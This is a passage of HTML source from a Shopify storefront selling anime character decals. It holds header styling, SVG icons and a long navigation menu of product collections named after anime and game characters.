  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://waifuclub.com/api/collect"
></script>
</head>

<script src="//waifuclub.com/cdn/shop/t/31/assets/loop_bundle.js?v=134193039818244484621754574850"></script>
  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25312661438791__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY TYPE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-type" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY TYPE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Waifu Decals
                                  </a></li><li><a href="/collections/lewd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lewd Decals
                                  </a></li><li><a href="/collections/chibi-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chibi Decals
                                  </a></li><li><a href="/collections/peeker-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Peeker Decals
                                  </a></li><li><a href="/collections/slaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Slaps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY WAIFU
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-waifu" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY WAIFU
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2b" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2B
                                  </a></li><li><a href="/collections/ai-hayasaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hayasaka
                                  </a></li><li><a href="/collections/ai-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hoshino
                                  </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aiko the Waifu Cupid (our mascot)
                                  </a></li><li><a href="/collections/ais-wallenstein" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ais Wallenstein
                                  </a></li><li><a href="/collections/akame" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame
                                  </a></li><li><a href="/collections/akeno-himejima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akeno Himejima
                                  </a></li><li><a href="/collections/albedo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Albedo
                                  </a></li><li><a href="/collections/alice-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alice Nakiri
                                  </a></li><li><a href="/collections/amber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Amber
                                  </a></li><li><a href="/collections/android-18" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Android 18
                                  </a></li><li><a href="/collections/anna-nishikomiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Nishikinomiya
                                  </a></li><li><a href="/collections/anna-yamada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Yamada
                                  </a></li><li><a href="/collections/aqua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aqua
                                  </a></li><li><a href="/collections/arisu-sakayanagi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arisu Sakayanagi
                                  </a></li><li><a href="/collections/arue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arue
                                  </a></li><li><a href="/collections/asia-argento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asia Argento
                                  </a></li><li><a href="/collections/asuka-langley" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuka Langley Sohryu
                                  </a></li><li><a href="/collections/asuna-yuuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuna Yuuki
                                  </a></li><li><a href="/collections/boa-hancock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boa Hancock
                                  </a></li><li><a href="/collections/bocchi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi
                                  </a></li><li><a href="/collections/bulma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bulma
                                  </a></li><li><a href="/collections/camie-utsushimi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camie Utsushimi
                                  </a></li><li><a href="/collections/cc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CC
                                  </a></li><li><a href="/collections/cha-hae-in" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cha Hae-In
                                  </a></li><li><a href="/collections/chelsea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chelsea
                                  </a></li><li><a href="/collections/chiaki-nanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiaki Namami
                                  </a></li><li><a href="/collections/chiho-sasaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiho Sasaki
                                  </a></li><li><a href="/collections/chika-fujiwara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chika Fujiwara
                                  </a></li><li><a href="/collections/chisato-nishikigi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chisato Nishikigi
                                  </a></li><li><a href="/collections/chitoge-kirisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chitoge Kirisaki
                                  </a></li><li><a href="/collections/chizuru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chizuru Ichinose
                                  </a></li><li><a href="/collections/chun-li" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chun Li
                                  </a></li><li><a href="/collections/cynthia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cynthia
                                  </a></li><li><a href="/collections/daki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daki
                                  </a></li><li><a href="/collections/dark-magician-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dark Magician Girl
                                  </a></li><li><a href="/collections/darkness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darkness
                                  </a></li><li><a href="/collections/dawn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dawn
                                  </a></li><li><a href="/collections/delta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Delta
                                  </a></li><li><a href="/collections/echidna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Echidna
                                  </a></li><li><a href="/collections/elizabeth-liones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elizabeth Liones
                                  </a></li><li><a href="/collections/elma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elma
                                  </a></li><li><a href="/collections/emilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Emilia
                                  </a></li><li><a href="/collections/ereshkigal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ereshkigal
                                  </a></li><li><a href="/collections/erina-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erina Nakiri
                                  </a></li><li><a href="/collections/eru-chitanda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eru Chitanda
                                  </a></li><li><a href="/collections/erza-scarlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erza Scarlet
                                  </a></li><li><a href="/collections/esdeath" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Esdeath
                                  </a></li><li><a href="/collections/faye-valentine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faye Valentine
                                  </a></li><li><a href="/collections/fern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fern
                                  </a></li><li><a href="/collections/fischl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fischl
                                  </a></li><li><a href="/collections/frieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren
                                  </a></li><li><a href="/collections/fubuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fubuki
                                  </a></li><li><a href="/collections/ganyu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganyu
                                  </a></li><li><a href="/collections/haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Haruhi Suzumiya
                                  </a></li><li><a href="/collections/hatsune-miku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hatsune Miku
                                  </a></li><li><a href="/collections/hesita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hestia
                                  </a></li><li><a href="/collections/hilda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hilda
                                  </a></li><li><a href="/collections/himeno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himeno
                                  </a></li><li><a href="/collections/himiko-toga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himiko Toga
                                  </a></li><li><a href="/collections/hinata-hyuga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hinata Hyuga
                                  </a></li><li><a href="/collections/historia-reiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Historia Reiss
                                  </a></li><li><a href="/collections/hitagi-senjougahara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hitagi Senjougahara
                                  </a></li><li><a href="/collections/holo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holo
                                  </a></li><li><a href="/collections/hotaru-shidare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hotaru Shidare
                                  </a></li><li><a href="/collections/hu-tao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hu Tao
                                  </a></li><li><a href="/collections/ichigo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichigo
                                  </a></li><li><a href="/collections/ichika-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichika Nakano
                                  </a></li><li><a href="/collections/ikumi-mito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ikumi Mito
                                  </a></li><li><a href="/collections/ilulu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ilulu
                                  </a></li><li><a href="/collections/irina-jelavic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Irina Jelavic
                                  </a></li><li><a href="/collections/iris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Iris
                                  </a></li><li><a href="/collections/ishtar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ishtar
                                  </a></li><li><a href="/collections/itsuki-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Itsuki Nakano
                                  </a></li><li><a href="/collections/jahy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jahy
                                  </a></li><li><a href="/collections/jeanne-darc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jeanne d&#39;Arc
                                  </a></li><li><a href="/collections/jibril" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jibril
                                  </a></li><li><a href="/collections/junko-enoshima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Junko Enoshima
                                  </a></li><li><a href="/collections/juvia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juvia
                                  </a></li><li><a href="/collections/kaede-yuzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaede + Suzu
                                  </a></li><li><a href="/collections/kaguya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Shinomiya
                                  </a></li><li><a href="/collections/kaguya-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Yamai
                                  </a></li><li><a href="/collections/kana-arima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kana Arima
                                  </a></li><li><a href="/collections/kanao-tsuyuri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanao Tsuyuri
                                  </a></li><li><a href="/collections/kanna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanna
                                  </a></li><li><a href="/collections/kequing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kequing
                                  </a></li><li><a href="/collections/kobayashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobayashi
                                  </a></li><li><a href="/collections/kobeni-higayashima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobeni Higayashima
                                  </a></li><li><a href="/collections/komi-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi-san
                                  </a></li><li><a href="/collections/koneko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Koneko
                                  </a></li><li><a href="/collections/kotori-itsuka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kotori Itsuka
                                  </a></li><li><a href="/collections/kurisu-makise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurisu Makise
                                  </a></li><li><a href="/collections/kurumi-tokisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurumi Tokisaki
                                  </a></li><li><a href="/collections/kyoka-jiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kyoka Jiro
                                  </a></li><li><a href="/collections/lala-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lala Deviluke
                                  </a></li><li><a href="/collections/leafa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Leafa
                                  </a></li><li><a href="/collections/lily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lily
                                  </a></li><li><a href="/collections/lisbeth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lisbeth
                                  </a></li><li><a href="/collections/lucoa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucoa
                                  </a></li><li><a href="/collections/lucy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy (Edge Runners)
                                  </a></li><li><a href="/collections/lucy-heartfilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy Heartfilia
                                  </a></li><li><a href="/collections/madoka-kaname" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Madoka Kaname
                                  </a></li><li><a href="/collections/mahiru-shiina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahiru Shiina
                                  </a></li><li><a href="/collections/mai-sakurajima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mai Sakurajima
                                  </a></li><li><a href="/collections/maki-nishikino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maki Nishikino
                                  </a></li><li><a href="/collections/makima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Makima
                                  </a></li><li><a href="/collections/mako-mankanshoku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mako Mankanshoku
                                  </a></li><li><a href="/collections/maomao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maomao
                                  </a></li><li><a href="/collections/marin-kitagawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Marin Kitagawa
                                  </a></li><li><a href="/collections/mashiro-siina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashiro Shiina
                                  </a></li><li><a href="/collections/mashu-kyrielight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashu Kyrielight
                                  </a></li><li><a href="/collections/medusa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Medusa
                                  </a></li><li><a href="/collections/megumin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Megumin
                                  </a></li><li><a href="/collections/mei-hatsume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mei Hatsume
                                  </a></li><li><a href="/collections/midnight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Midnight
                                  </a></li><li><a href="/collections/miia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miia
                                  </a></li><li><a href="/collections/mikasa-ackerman" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikasa Ackerman
                                  </a></li><li><a href="/collections/miko-lino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miko Lino
                                  </a></li><li><a href="/collections/misaka-mikoto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikoto Misaka
                                  </a></li><li><a href="/collections/miku-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miku Nakano
                                  </a></li><li><a href="/collections/milim" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Milim
                                  </a></li><li><a href="/collections/mina-ashido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mina Ashido
                                  </a></li><li><a href="/collections/mio-akiyama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Akiyama
                                  </a></li><li><a href="/collections/mio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Naruse
                                  </a></li><li><a href="/collections/mirajane-strauss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirajane Strauss
                                  </a></li><li><a href="/collections/mirko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirko
                                  </a></li><li><a href="/collections/misato-katsuragi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Misato Katsuragi
                                  </a></li><li><a href="/collections/mitsuri-kanroji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mitsuri Kanroji
                                  </a></li><li><a href="/collections/momo-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Deviluke
                                  </a></li><li><a href="/collections/momo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Yaoyorozu
                                  </a></li><li><a href="/collections/mona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mona
                                  </a></li><li><a href="/collections/mount-lady" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mount Lady
                                  </a></li><li><a href="/collections/hayase-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nagatoro
                                  </a></li><li><a href="/collections/nami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nami
                                  </a></li><li><a href="/collections/nana-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nana Deviluke
                                  </a></li><li><a href="/collections/nejire-hado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nejire Hado
                                  </a></li><li><a href="/collections/nero-claudius" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nero Claudius
                                  </a></li><li><a href="/collections/nessa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nessa
